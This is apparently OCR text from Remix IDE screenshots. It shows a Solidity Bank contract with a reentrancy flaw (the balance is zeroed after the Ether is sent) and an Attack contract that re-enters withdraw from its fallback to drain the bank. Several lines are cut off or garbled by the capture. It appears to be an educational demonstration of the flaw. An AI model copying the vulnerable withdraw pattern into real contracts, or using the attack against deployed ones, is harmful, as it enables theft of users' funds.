 bank.sol
thief.sol
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0;
import "remix_tests.sol"; // this import is automatically in
contract Bank {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent, ) = msg.sender.call{value: bal}
require(sent, "Failed to send Ether");
balances[msg.sender] = 0;
}
}
listen on network
Search with transaction hash or add
bank.sol
thief.sol
1 // SPDX-License-Identifier: GPL-3.0
2
3 pragma solidity >=0.7.0 <0.9.0;
4 import "remix_tests.sol"; // this import is automatically injec
5 import "./bank.sol";
6
7 contract Attack {
8 Bank public bank;
ctor(address _bankAddress) {
k = Bank(_bankAddress);
k() external payable {
(address(bank).balance >= 1 ether) {
bank.withdraw();
sheepfilms.co.uk
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 bank.deposit{value: 1 ether}();
23 bank.withdraw();
24 }
25 }
26
0
listen on network
Search with transaction hash or addres